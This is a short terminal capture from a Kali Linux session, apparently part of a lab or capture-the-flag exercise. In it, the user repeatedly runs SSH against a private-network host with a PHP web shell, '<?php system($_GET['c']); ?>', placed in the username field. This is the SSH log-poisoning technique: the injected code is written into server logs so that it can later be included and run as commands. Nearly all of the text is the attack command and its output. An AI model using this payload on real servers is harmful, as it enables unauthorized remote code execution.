 ┌──(kali㉿kali)-[~]
└─$ ssh '<?php system($_GET['c']); ?>'@192.168.43.126
The authenticity of host '192.168.43.126 (192.168.43.126)' can't be established.
ED25519 key fingerprint is SHA256:ntMXt1jIeiDKNEuRMRXU6uCVo/fmwaEqmxDA5r4nwds.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.43.126' (ED25519) to the list of known hosts.
<?php system($_GET[c]); ?>@192.168.43.126's password:
Permission denied, please try again.
<?php system($_GET[c]); ?>@192.168.43.126's password:
Connection closed by 192.168.43.126 port 22
┌──(kali㉿kali)-[~]
└─$ ssh '<?php system($_GET['c']); ?>'@192.168.43.126
<?php system($_GET[c]); ?>@192.168.43.126's password:
Permission denied, please try again.
<?php system($_GET[c]); ?>@192.168.43.126's password:
┌──(kali㉿kali)-[~]
└─$ ssh '<?php system($_GET['id']); ?>'@192.168.43.126
<?php system($_GET[id]); ?>@192.168.43.126's password: